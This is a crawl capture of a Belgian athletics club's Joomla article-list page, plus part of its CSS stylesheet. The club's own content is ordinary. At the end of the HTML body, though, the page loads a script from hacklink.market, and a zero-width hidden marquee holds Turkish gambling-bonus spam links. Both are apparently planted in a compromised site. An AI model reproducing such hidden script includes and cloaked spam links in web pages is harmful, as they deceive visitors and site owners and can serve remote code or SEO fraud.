

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://archathle.eu/index.php/informations/philosophie-valeurs-3/2-uncategorised
body_size: 6124
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr-fr" lang="fr-fr" dir="ltr">
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <base href="https://archathle.eu/index.php/informations/philosophie-valeurs-3/2-uncategorised" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Club, athlétisme, Ciney, Dinant, Course à pieds, trails, raids, cross, Ecole d'athlétisme, descente de la Lesse, corrida Dinant, Corrida Ciney" />
	<meta name="description" content="Club d'athlétisme basé à Ciney, organisateur des descente de la Lesse, corrdias de Dinant et Ciney, ..." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Non classé</title>
	<link href="/index.php/informations/philosophie-valeurs-3/2-uncategorised?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/index.php/informations/philosophie-valeurs-3/2-uncategorised?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="/images/favicon.gif" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="//fonts.googleapis.com/css?family=Open+Sans:600&amp;greek-ext" rel="stylesheet" type="text/css" />
	<link href="/templates/at_transport/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/at_transport/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/at_transport/css/default.css" rel="stylesheet" type="text/css" />
	<link href="/templates/at_transport/css/legacy.css" rel="stylesheet" type="text/css" />
	<link href="/templates/at_transport/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/at_transport/css/presets/preset1.css" rel="stylesheet" type="text/css" class="preset" />
	<link href="/modules/mod_djimageslider/themes/default/css/djimageslider.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
#scrollToTop {
	cursor: pointer;
	font-size: 0.9em;
	position: fixed;
	text-align: center;
	z-index: 9999;
	-webkit-transition: background-color 0.2s ease-in-out;
	-moz-transition: background-color 0.2s ease-in-out;
	-ms-transition: background-color 0.2s ease-in-out;
	-o-transition: background-color 0.2s ease-in-out;
	transition: background-color 0.2s ease-in-out;

	background: #53a3d6;
	color: #ffffff;
	border-radius: 3px;
	padding-left: 12px;
	padding-right: 12px;
	padding-top: 12px;
	padding-bottom: 12px;
	right: 20px; bottom: 20px;
}

#scrollToTop:hover {
	background: #0088cc;
	color: #ffffff;
}

#scrollToTop > img {
	display: block;
	margin: 0 auto;
}
.hide { display: none; }
.table-noheader { border-collapse: collapse; }
.table-noheader thead { display: none; }
body{font-family:Open Sans, sans-serif; font-weight:600; }#sp-page-title{ background-image:url("/images/headers/bg01.jpg");background-repeat:no-repeat;background-position:50% 0; }#sp-footer{ background-image:url("/images/headers/bg02.png");background-position:50% 0; }#sp-copyright{ background-color:#000512; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"818140a84b439e43c6589a7584e26e12","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?72f54fc7bfa75b668a0c8f15e1af3a38" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?72f54fc7bfa75b668a0c8f15e1af3a38" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?72f54fc7bfa75b668a0c8f15e1af3a38" type="text/javascript"></script>
	<script src="/media/plg_system_sl_scrolltotop/js/scrolltotop_jq.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?72f54fc7bfa75b668a0c8f15e1af3a38" type="text/javascript"></script>
	<script src="/media/system/js/core.js?72f54fc7bfa75b668a0c8f15e1af3a38" type="text/javascript"></script>
	<script src="/templates/at_transport/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/jquery.cookie.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/jquery.sticky.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/main.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/jquery.counterup.min.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/waypoints.min.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/jquery.easing.1.3.min.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/jquery.mixitup.min.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/jquery.stellar.min.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/wow.min.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/custom.js" type="text/javascript"></script>
	<script src="/media/djextensions/jquery-easing/jquery.easing.min.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/js/slider.js?v=4.1.1" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(document).ready(function() {
	jQuery(document.body).SLScrollToTop({
		'image':		'/images/up.gif',
		'text':			'',
		'title':		'',
		'className':	'scrollToTop',
		'duration':		500
	});
});jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initPopovers(); $("body").on("subform-row-add", initPopovers); function initPopovers (event, container) { $(container || document).find(".hasPopover").popover({"html": true,"trigger": "hover focus","container": "body"});} });
	</script>

   
    </head>
<body class="site com-content view-category no-layout no-task itemid-161 fr-fr ltr  sticky-header layout-fluid">
    <div class="body-innerwrapper">
        <header id="sp-header"><div class="container"><div class="row"><div id="sp-logo" class="col-xs-8 col-sm-3 col-md-3"><div class="sp-column "><a class="logo" href="/"><h1><img class="sp-default-logo hidden-xs" src="/images/logo.png" alt="Arch Athlétisme - Running Ciney Haute Meuse"><img class="sp-retina-logo hidden-xs" src="/images/logo.png" alt="Arch Athlétisme - Running Ciney Haute Meuse" width="173" height="90"><img class="sp-default-logo visible-xs" src="/images/logo.png" alt="Arch Athlétisme - Running Ciney Haute Meuse"></h1></a></div></div><div id="sp-menu" class="col-xs-4 col-sm-9 col-md-9"><div class="sp-column ">			<div class='sp-megamenu-wrapper'>
				<a id="offcanvas-toggler" class="visible-xs" href="#"><i class="fa fa-bars"></i></a>
				<ul class="sp-megamenu-parent menu-fade hidden-xs"><li class="sp-menu-item"><a  href="/index.php" >Accueil</a></li><li class="sp-menu-item"><a  href="/index.php/inscription-au-club-2" >Inscription</a></li><li class="sp-menu-item sp-has-child active"><a  href="/index.php/informations" >Infos</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/informations/marathon-2" >Entraînements</a></li><li class="sp-menu-item"><a  href="/index.php/informations/running-jogging-3" >Ecole d'athlétisme</a></li><li class="sp-menu-item current-item active"><a  href="/index.php/informations/philosophie-valeurs-3" >Infrastructures</a></li><li class="sp-menu-item"><a  href="/index.php/informations/perfs-records" >Perfs &amp; records</a></li><li class="sp-menu-item"><a  href="/index.php/informations/philosophie-valeurs-7" >Administration</a></li><li class="sp-menu-item"><a  href="/index.php/informations/philosophie-valeurs" >Philosophie &amp; Valeurs</a></li><li class="sp-menu-item"><a  href="/index.php/informations/devenez-officiel" >Devenir officiel</a></li><li class="sp-menu-item"><a  href="/index.php/informations/politique-medicale" >Politique médicale</a></li><li class="sp-menu-item"><a  href="/index.php/informations/referente-ethique" >Référente éthique</a></li><li class="sp-menu-item"><a  href="/index.php/informations/partenaires" >Partenaires</a></li><li class="sp-menu-item"><a  href="/index.php/informations/contact" >Contact</a></li><li class="sp-menu-item"><a  href="/index.php/informations/agenda" ><i class="fa fa-calendar"></i> Agenda</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/index.php/nos-organisations" >Organisations</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/nos-organisations/descente-de-la-lesse" >Descente de la Lesse</a></li><li class="sp-menu-item"><a  href="/index.php/nos-organisations/cross-de-ciney" >Cross de Ciney</a></li><li class="sp-menu-item"><a  href="/index.php/nos-organisations/ciney-golden-series" >Ciney Golden Series</a></li><li class="sp-menu-item"><a  href="/index.php/nos-organisations/meetings-d-athletisme" >Meetings d'athlétisme</a></li><li class="sp-menu-item"><a  href="/index.php/nos-organisations/corrida-des-feeries" >Corrida des Fééries</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="#" >Gazette </a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/2015-10-09-13-06-35/philosophie-valeurs-4" >Arch Story</a></li><li class="sp-menu-item"><a  href="/index.php/2015-10-09-13-06-35/lectures-pensees" >Lectures &amp; Pensées</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="/index.php/philosophie-valeurs-2" >Boutique</a></li></ul>			</div>
		</div></div></div></div></header><section id="sp-page-title"><div class="row"><div id="sp-title" class="col-sm-12 col-md-12"><div class="sp-column "></div></div></div></section><section id="sp-main-body"><div class="container"><div class="row"><div id="sp-component" class="col-sm-12 col-md-12"><div class="sp-column "><div id="system-message-container">
	</div>
<div class="category-list">

<div>
	<div class="content-category">
															<form action="https://archathle.eu/index.php/informations/philosophie-valeurs-3/2-uncategorised" method="post" name="adminForm" id="adminForm" class="form-inline">
	<fieldset class="filters btn-toolbar clearfix">
		<legend class="hide">Filtres</legend>
							<div class="btn-group pull-right">
				<label for="limit" class="element-invisible">
					Affichage #				</label>
				<select id="limit" name="limit" class="inputbox input-mini" size="1" onchange="this.form.submit()">
	<option value="5">5</option>
	<option value="10">10</option>
	<option value="15">15</option>
	<option value="20">20</option>
	<option value="25">25</option>
	<option value="30">30</option>
	<option value="50">50</option>
	<option value="100">100</option>
	<option value="0" selected="selected">Tout</option>
</select>
			</div>
		
		<input type="hidden" name="filter_order" value="" />
		<input type="hidden" name="filter_order_Dir" value="" />
		<input type="hidden" name="limitstart" value="" />
		<input type="hidden" name="task" value="" />
	</fieldset>

	<div class="control-group hide pull-right">
		<div class="controls">
			<button type="submit" name="filter_submit" class="btn btn-primary">Filtre</button>
		</div>
	</div>


	<table class="category table table-striped table-bordered table-hover">
		<caption class="hide">Liste des articles dans la catégorie Non classé</caption>
		<thead>
			<tr>
				<th scope="col" id="categorylist_header_title">
					<a href="#" onclick="Joomla.tableOrdering('a.title','asc','', document.getElementById('adminForm'));return false;" class="hasPopover" title="Titre" data-content="Cliquez pour trier cette colonne" data-placement="top">Titre</a>				</th>
													<th scope="col" id="categorylist_header_author">
						<a href="#" onclick="Joomla.tableOrdering('author','asc','');return false;" class="hasPopover" title="Auteur" data-content="Cliquez pour trier cette colonne" data-placement="top">Auteur</a>					</th>
													<th scope="col" id="categorylist_header_hits">
						<a href="#" onclick="Joomla.tableOrdering('a.hits','asc','');return false;" class="hasPopover" title="Clics" data-content="Cliquez pour trier cette colonne" data-placement="top">Clics</a>					</th>
																			</tr>
		</thead>
		<tbody>
									<tr class="cat-list-row0" >
						<td headers="categorylist_header_title" class="list-title">
									<a href="/index.php/informations/philosophie-valeurs-3/2-uncategorised/1254-au-revoir-coco">
						Au revoir Coco : MERCI à vous toutes et tous !					</a>
																								</td>
										<td headers="categorylist_header_author" class="list-author">
																														Écrit par Arthur Grandjean															</td>
										<td headers="categorylist_header_hits" class="list-hits">
							<span class="badge badge-info">
								Clics : 17400							</span>
						</td>
															</tr>
									<tr class="cat-list-row1" >
						<td headers="categorylist_header_title" class="list-title">
									<a href="/index.php/informations/philosophie-valeurs-3/2-uncategorised/1136-1342-merci">
						1347 MERCI !					</a>
																								</td>
										<td headers="categorylist_header_author" class="list-author">
																														Écrit par Paul Wilmet															</td>
										<td headers="categorylist_header_hits" class="list-hits">
							<span class="badge badge-info">
								Clics : 73579							</span>
						</td>
															</tr>
									<tr class="cat-list-row0" >
						<td headers="categorylist_header_title" class="list-title">
									<a href="/index.php/nos-organisations/ciney-golden-series">
						Ciney Golden Series					</a>
																								</td>
										<td headers="categorylist_header_author" class="list-author">
																														Écrit par Golden															</td>
										<td headers="categorylist_header_hits" class="list-hits">
							<span class="badge badge-info">
								Clics : 23450							</span>
						</td>
															</tr>
									<tr class="cat-list-row1" >
						<td headers="categorylist_header_title" class="list-title">
									<a href="/index.php/informations/philosophie-valeurs-3/2-uncategorised/1102-le-top-10-de-2023">
						Le TOP 10 de 2023					</a>
																								</td>
										<td headers="categorylist_header_author" class="list-author">
																														Écrit par Paul Wilmet															</td>
										<td headers="categorylist_header_hits" class="list-hits">
							<span class="badge badge-info">
								Clics : 110826							</span>
						</td>
															</tr>
									<tr class="cat-list-row0" >
						<td headers="categorylist_header_title" class="list-title">
									<a href="/index.php/descente-de-la-lesse-2023">
						Descente de la Lesse - 2023					</a>
																								</td>
										<td headers="categorylist_header_author" class="list-author">
																														Écrit par Paul Wilmet															</td>
										<td headers="categorylist_header_hits" class="list-hits">
							<span class="badge badge-info">
								Clics : 4176							</span>
						</td>
															</tr>
									<tr class="cat-list-row1" >
						<td headers="categorylist_header_title" class="list-title">
									<a href="/index.php/descente-de-la-lesse-2022">
						Descente de la Lesse - 2022					</a>
																								</td>
										<td headers="categorylist_header_author" class="list-author">
																														Écrit par Paul Wilmet															</td>
										<td headers="categorylist_header_hits" class="list-hits">
							<span class="badge badge-info">
								Clics : 1660							</span>
						</td>
															</tr>
									<tr class="cat-list-row0" >
						<td headers="categorylist_header_title" class="list-title">
									<a href="/index.php/informations/philosophie-valeurs-3/2-uncategorised/1064-ambiance-a-l-entrainement-pere-noel-ce-jeudi">
						Ambiance à l'entraînement Père Noël ce jeudi !					</a>
																								</td>
										<td headers="categorylist_header_author" class="list-author">
																														Écrit par Paul Wilmet															</td>
										<td headers="categorylist_header_hits" class="list-hits">
							<span class="badge badge-info">
								Clics : 127025							</span>
						</td>
															</tr>
									<tr class="cat-list-row1" >
						<td headers="categorylist_header_title" class="list-title">
									<a href="/index.php/informations/philosophie-valeurs-3/2-uncategorised/886-93-archers-eres-et-4-titres-francophones-au-cross-de-hannut">
						93 Archers-ères et 4 titres francophones au cross de Hannut					</a>
																								</td>
										<td headers="categorylist_header_author" class="list-author">
																														Écrit par Paul Wilmet															</td>
										<td headers="categorylist_header_hits" class="list-hits">
							<span class="badge badge-info">
								Clics : 193276							</span>
						</td>
															</tr>
									<tr class="cat-list-row0" >
						<td headers="categorylist_header_title" class="list-title">
									<a href="/index.php/inscription-au-club-2">
						Inscription					</a>
																								</td>
										<td headers="categorylist_header_author" class="list-author">
																														Écrit par Sylvain Clarenne (Admin)															</td>
										<td headers="categorylist_header_hits" class="list-hits">
							<span class="badge badge-info">
								Clics : 551535							</span>
						</td>
															</tr>
									<tr class="cat-list-row1" >
						<td headers="categorylist_header_title" class="list-title">
									<a href="/index.php/informations/philosophie-valeurs-3/2-uncategorised/26-videos">
						Vidéos					</a>
																								</td>
										<td headers="categorylist_header_author" class="list-author">
																														Écrit par Sylvain Clarenne (Admin)															</td>
										<td headers="categorylist_header_hits" class="list-hits">
							<span class="badge badge-info">
								Clics : 1510079							</span>
						</td>
															</tr>
									<tr class="cat-list-row0" >
						<td headers="categorylist_header_title" class="list-title">
									<a href="/index.php/2015-10-09-13-06-35/lectures-pensees">
						Lectures &amp; Pensées					</a>
																								</td>
										<td headers="categorylist_header_author" class="list-author">
																														Écrit par Sylvain Clarenne (Admin)															</td>
										<td headers="categorylist_header_hits" class="list-hits">
							<span class="badge badge-info">
								Clics : 44507							</span>
						</td>
															</tr>
									<tr class="cat-list-row1" >
						<td headers="categorylist_header_title" class="list-title">
									<a href="/index.php/informations/philosophie-valeurs-3/2-uncategorised/3-accueil">
						Accueil					</a>
																								</td>
										<td headers="categorylist_header_author" class="list-author">
																														Écrit par Sylvain Clarenne (Admin)															</td>
										<td headers="categorylist_header_hits" class="list-hits">
							<span class="badge badge-info">
								Clics : 1671368							</span>
						</td>
															</tr>
				</tbody>
	</table>


	</form>

			</div>
</div>


</div>
</div></div></div></div></section><footer id="sp-footer"><div class="container"><div class="row"><div id="sp-footer1" class="col-sm-6 col-md-6"><div class="sp-column "><div class="sp-module  col-sm-5"><h3 class="sp-module-title">Les plus consultés</h3><div class="sp-module-content"><ul class="mostread mod-list">
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/informations/philosophie-valeurs-3/2-uncategorised/3-accueil" itemprop="url">
			<span itemprop="name">
				Accueil			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/informations/philosophie-valeurs-3/2-uncategorised/26-videos" itemprop="url">
			<span itemprop="name">
				Vidéos			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/informations/philosophie-valeurs-3/23-documents/65-documents-a-telecharger-2" itemprop="url">
			<span itemprop="name">
				Documents à télécharger			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/informations/philosophie-valeurs-3/23-documents/66-liens-utiles" itemprop="url">
			<span itemprop="name">
				Liens utiles			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/informations/philosophie-valeurs-3/16-news/1161-la-saison-indoor-est-lancee" itemprop="url">
			<span itemprop="name">
				La saison indoor est lancée…			</span>
		</a>
	</li>
</ul>
</div></div><div class="sp-module  col-sm-7"><div class="sp-module-content"><div class="MY_Facebook_Likebox">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fr_FR/all.js#xfbml=1&status=0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div><div><div class="fb-like-box" data-href="https://www.facebook.com/Archathle" data-colorscheme="dark" data-width="292" " data-show-faces="true" data-show-border="false" connections="" data-stream="false" data-header="true" style="background:none;"></div></div></div></div>
</div></div></div></div><div id="sp-footer2" class="col-sm-6 col-md-6"><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Nos partenaires & sponsors</h3><div class="sp-module-content">

<div style="border: 0px !important;">
<div id="djslider-loader108" class="djslider-loader djslider-loader-default" data-animation='{"auto":"1","looponce":"0","transition":"easeInOutSine","css3transition":"cubic-bezier(0.445, 0.050, 0.550, 0.950)","duration":400,"delay":3400}' data-djslider='{"id":"108","slider_type":"2","slide_size":"640","visible_slides":1,"direction":"left","show_buttons":"0","show_arrows":"0","preload":"800","css3":"1"}' tabindex="0">
    <div id="djslider108" class="djslider djslider-default" style="height: 250px; width: 640px; max-width: 640px !important;">
        <div id="slider-container108" class="slider-container" >
        	<ul id="slider108" class="djslider-in">
          		          			<li style="margin: 0 0px 0px 0 !important; height: 250px; width: 640px;">
          					            											<img class="dj-image" src="/images/sponsors/Jogging_logo_2022_bd.jpg" alt="Jogging_logo_2022_bd.jpg"  style="width: 100%; height: auto;"/>
																			
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 250px; width: 640px;">
          					            											<img class="dj-image" src="/images/sponsors/Logo_InnovatioHome_JPEG.jpeg" alt="Logo_InnovatioHome_JPEG.jpeg"  style="width: 100%; height: auto;"/>
																			
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 250px; width: 640px;">
          					            											<img class="dj-image" src="/images/sponsors/sponsors2.png" alt="sponsors2.png"  style="width: 100%; height: auto;"/>
																			
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 250px; width: 640px;">
          					            											<img class="dj-image" src="/images/sponsors/sponsors3.png" alt="sponsors3.png"  style="width: 100%; height: auto;"/>
																			
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 250px; width: 640px;">
          					            											<img class="dj-image" src="/images/sponsors/sponsors2022.png" alt="sponsors2022.png"  style="width: 100%; height: auto;"/>
																			
					</li>
                        	</ul>
        </div>
                    </div>
</div>
</div>
<div class="djslider-end" style="clear: both" tabindex="0"></div></div></div></div></div></div></div></footer><section id="sp-copyright"><div class="container"><div class="row"><div id="sp-comingsoon" class="col-sm-12 col-md-12"><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<h5 style="text-align: center;">&copy; - Archathle.eu - 2016 |<a href="http://copyright.be/" id="vs0p1c0"> &lrm;</a>Webdesign : <a href="http://www.elsy-web.be" target="_blank" title="Cr&eacute;ation de sites web &agrave; Dinant">Elsy</a></h5></div>
</div></div></div></div></div></div></section>
        <div class="offcanvas-menu">
            <a href="#" class="close-offcanvas"><i class="fa fa-remove"></i></a>
            <div class="offcanvas-inner">
                                    <div class="sp-module "><h3 class="sp-module-title">Main Menu</h3><div class="sp-module-content"><ul class="nav menu mod-list">
<li class="item-112 default"><a href="/index.php" >Accueil</a></li><li class="item-220"><a href="/index.php/inscription-au-club-2" >Inscription</a></li><li class="item-127 active deeper parent"><a href="/index.php/informations" >Infos</a><ul class="nav-child unstyled small"><li class="item-157"><a href="/index.php/informations/marathon-2" >Entraînements</a></li><li class="item-155"><a href="/index.php/informations/running-jogging-3" >Ecole d'athlétisme</a></li><li class="item-161 current active"><a href="/index.php/informations/philosophie-valeurs-3" >Infrastructures</a></li><li class="item-179"><a href="/index.php/informations/perfs-records" >Perfs &amp; records</a></li><li class="item-165"><a href="/index.php/informations/philosophie-valeurs-7" >Administration</a></li><li class="item-159"><a href="/index.php/informations/philosophie-valeurs" >Philosophie &amp; Valeurs</a></li><li class="item-221"><a href="/index.php/informations/devenez-officiel" >Devenir officiel</a></li><li class="item-178"><a href="/index.php/informations/politique-medicale" >Politique médicale</a></li><li class="item-288"><a href="/index.php/informations/referente-ethique" >Référente éthique</a></li><li class="item-166"><a href="/index.php/informations/partenaires" >Partenaires</a></li><li class="item-190"><a href="/index.php/informations/contact" >Contact</a></li><li class="item-207"><a href="/index.php/informations/agenda" >Agenda</a></li></ul></li><li class="item-128 deeper parent"><a href="/index.php/nos-organisations" >Organisations</a><ul class="nav-child unstyled small"><li class="item-126"><a href="/index.php/nos-organisations/descente-de-la-lesse" >Descente de la Lesse</a></li><li class="item-187"><a href="/index.php/nos-organisations/cross-de-ciney" >Cross de Ciney</a></li><li class="item-243"><a href="/index.php/nos-organisations/ciney-golden-series" >Ciney Golden Series</a></li><li class="item-188"><a href="/index.php/nos-organisations/meetings-d-athletisme" >Meetings d'athlétisme</a></li><li class="item-289"><a href="/index.php/nos-organisations/corrida-des-feeries" >Corrida des Fééries</a></li></ul></li><li class="item-170 deeper parent"><a href="#" >Gazette </a><ul class="nav-child unstyled small"><li class="item-162"><a href="/index.php/2015-10-09-13-06-35/philosophie-valeurs-4" >Arch Story</a></li><li class="item-200"><a href="/index.php/2015-10-09-13-06-35/lectures-pensees" >Lectures &amp; Pensées</a></li></ul></li><li class="item-160"><a href="/index.php/philosophie-valeurs-2" >Boutique</a></li></ul>
</div></div>
                            </div>
        </div>
    </div>
    <script src="https://hacklink.market/panel/1012.js"></script>

<marquee style='position: absolute; width: 0px;'>

<a href="https://www.yagerplasticsurgery.com/" title="Deneme bonusu veren siteler" target="_blank">Deneme bonusu veren siteler</a>

<a href="https://midatlanticobgyn.com/" title="Yeni Bonus Veren Siteler" target="_blank">Yeni Bonus Veren Siteler</a>

<a href="https://www.sawneeanimalclinic.com/" title="Deneme bonusu" target="_blank">Deneme bonusu</a>

<a href="https://cscardiologists.com/" title="Deneme Bonusu Veren Siteler 2024" target="_blank">Deneme Bonusu Veren Siteler 2024</a>

<a href="https://www.sawneeanimalclinic.com/" title="https://www.sawneeanimalclinic.com/" target="_blank">https://www.sawneeanimalclinic.com/</a>

<a href="https://www.scottellarddentistry.com/" title="https://www.scottellarddentistry.com/" target="_blank">https://www.scottellarddentistry.com/</a>

</marquee>
    
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://archathle.eu/templates/at_transport/css/default.css
body_size: 2404
content:
/**** CUSTOM RESPONSIVE *****/

@media (min-width: 980px) and (max-width: 1199px) {

    .sp-megamenu-parent > li > a {

        letter-spacing: 0!important;

        padding: 0 10px!important;

    }

    #lt-k2-blog div.k2ItemsBlock ul li {

        width: 23%!important;

    }

    .lt-intro-sub {

        margin-bottom: 20px;

    }

}

@media (min-width: 768px) and (max-width: 979px) {

    #lt-k2-blog div.k2ItemsBlock ul li {

        width: 100%!important;

    }

    .sp-megamenu-parent > li > a {

        font-size: 10px!important;

        letter-spacing: 0!important;

        padding: 0 7px!important;

    }

  	#sp-logo img {

      	width: 100%;

    }

    .lt-intro-sub {

        margin-bottom: 20px;

    }

    .pull-left {

        float: none!important;

    }

    .car-content .sppb-media-body {

        margin-left: 10px;

    }

}

@media (max-width: 767px) {

    #lt-k2-blog div.k2ItemsBlock ul li {

        width: 100%!important;

    }

    #sp-footer2 {

        text-align: left!important;

    }

    .sp-contact-info {

        float: left!important;

    }

    #sp-slide-wrapper {

        display: none!important;

    }

    #sp-testimonial-wrapper {

        display: none;

    }

    .sticky-wrapper.is-sticky {

        position: relative!important;

    }

    #sp-menu {

        position: absolute!important;

        right: 0;

        top: 35px;

    }

    #offcanvas-toggler {

        line-height: 0!important;

    }

    #offcanvas-toggler > i {

        margin: 0;

    }

    .sub-clients img {

        display: inline!important;

    }

  	.lt-testimonial {

  	     display: none;

  	}

     .lt-sub-clients {

        display: inline-block;

    }

    .lt-clients {

        text-align: center;

    }

     .lt-sub-team {

        display: inline-block;

    }

    .lt-team-members {

        text-align: center;

    }

    .lt-intro-sub {

        margin-bottom: 20px;

    }

    .lt-intro-sub {

        display: inline-block;

        width: 70%;

    }

    #our_wrapper {

        text-align: center;

    }

}

@media (max-width: 480px) {

    .sp-simpleportfolio .sp-simpleportfolio-filter > ul > li {

        margin: 5px!important;

    }

    .lt-sub-clients {

        display: inline-block;

    }

    .lt-clients {

        text-align: center;

    }

    .lt-sub-team {

        display: inline-block;

    }

    .lt-team-members {

        text-align: center;

    }

    .lt-intro-sub {

        margin-bottom: 10px;

    }

    .pull-left {

        float: none!important;

    }

}

/***** GENERAL *****/

.sppb-section-title h3 {

    padding-bottom: 20px;

    letter-spacing: 1.5px;

    text-transform: uppercase;

}

.sppb-section-title h2 {
	color: #FFF;
	font-size: 30px;
	font-weight: 300;
	padding-bottom: 20px;
}

.sppb-section-title p {

    font-size: 13px;

    color: #000;

}

.lt-button {

    padding: 10px 20px;

    border: 2px solid #e1e1e1;

    color: #3f3f3f;

    text-transform: uppercase;

}

.lt-button:hover {

    color: #fff;

}

/***** MENU BAR *****/

#sp-header-sticky-wrapper {

    position: relative;

    z-index: 999;

}

.sticky-wrapper.is-sticky #sp-header {

    background: none repeat scroll 0 0 #06162a !important;

    opacity: 0.9;

}

/***** SLIDER *****/

#sp-main-body .home-page #sp-slide-wrapper {

    

}

/***** INTRODUCTION *****/

#sp-page-builder .sppb-section-title.sppb-text-center .sppb-title-subheading {

    display: block;

}

.lt-introduction .lt-intro-sub {

    cursor: pointer;

}

.lt-introduction .lt-intro-sub i {

    color: #fff;

    border-radius: 50%;

    display: inline-block !important;

    height: 90px !important;

    line-height: 90px !important;

    margin-bottom: 20px;

    width: 90px !important;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.lt-introduction .lt-intro-sub:hover i {

    cursor: pointer;

    -webkit-transform: rotateY(360deg);

    -moz-transform: rotateY(360deg);

    -ms-transform: rotateY(360deg);

    -o-transform: rotateY(360deg);

}

.lt-introduction .lt-intro-sub h3 {

    text-transform: uppercase;

    font-weight: 700;

    font-size: 14px;

    color: #252525;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

    background: url(../images/border-title-content.png) no-repeat bottom center;

    padding-bottom: 18px;

}

.lt-introduction .lt-intro-sub h3:hover {

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.lt-introduction .lt-intro-sub p {

    font-size: 13px;

}

.lt-introduction .lt-intro-sub a p {

    font-weight: 800;

}

/***** OUR *****/

.our-content {

    border: 3px solid #eeeeee;

    padding: 30px;

}

/***** CAR *****/

.car-content:hover {

    cursor: pointer;

}

.car-content h3 {

    text-transform: uppercase!important;

    background: url(../images/border-title-content.png) no-repeat bottom left;

    padding-bottom: 20px;

    margin-bottom: 13px;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.car-content strong {

    text-transform: uppercase!important;

}

.car-content h4 {

    padding-top: 10px!important;

}

.car-content {

    margin: 30px 0;

}

/***** BRANDS *****/

.brands-content {

    margin-top: 10px;

    margin-left: 20px;

}

.brands-content img {

    opacity: 0.5;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.brands-content:hover img {

    opacity: 1;

    cursor: pointer;

}

/***** INFOR *****/

#infor_wrapper {

    margin: 0!important;

    cursor: pointer;

}

#infor_wrapper .infor-content {

    padding: 30px 50px;

    color: #fff;

}

#infor_wrapper .infor-content h5 {

    font-size: 18px;

    line-height: 30px;

}

#infor_wrapper .list-content-info p {

